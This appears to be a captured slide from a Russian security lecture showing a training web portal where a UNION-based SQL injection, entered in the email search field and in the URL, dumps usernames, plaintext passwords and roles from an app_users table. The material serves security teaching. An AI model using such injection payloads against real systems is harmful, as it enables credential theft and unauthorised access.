 Лекция 6: Защита на уровне с
Training Data Portal
дефолтные названия колонок
localhost:3000/catalog?q=%27+union+select+1%2C+username%2C+password%2C+role%2C+%278b8dea67-7624-4e41-9452-100cb4256805%27+from+training.app_users+--
Internal Operations Workspace
Внутренний портал для работы с клиентами, отчетами и журналом событий.
Главная Профиль Клиенты SQL Reports Аудит Invoice demo Выход
Сессия: alice (student)
Поиск клиентов
Используйте форму для поиска клиентов по email.
Email
' union select 1, username, password, role, '8b8dea67-7624-4e41-9452-100cb4256805' from training.app_users --
Искать
Результаты
ID ФИО EMAIL TIER OWNER
1 alice alice123 student 8b8dea67-7624-4e41-9452-100cb4256805
1 carol carol123 admin 8b8dea67-7624-4e41-9452-100cb4256805
1 bob bob123 manager 8b8dea67-7624-4e41-9452-100cb4256805
1 Ivan Petrov ivan.petrov@example.org Standard 8b8dea67-7624-4e41-9452-100cb4256805
2 Olga Sidorova olga.sidorova@example.org Premium 8b8dea67-7624-4e41-9452-100cb4256805
3 Denis Morozov denis.morozov@example.org Enterprise 8ce21d94-2285-4cfa-9462-8d886261a847
4 Natalia Volkova natalia.volkova@example.org VIP c6710eaa-49cf-4fb5-b5f2-5db37748e1cc
ENG
16:35
10.05.2026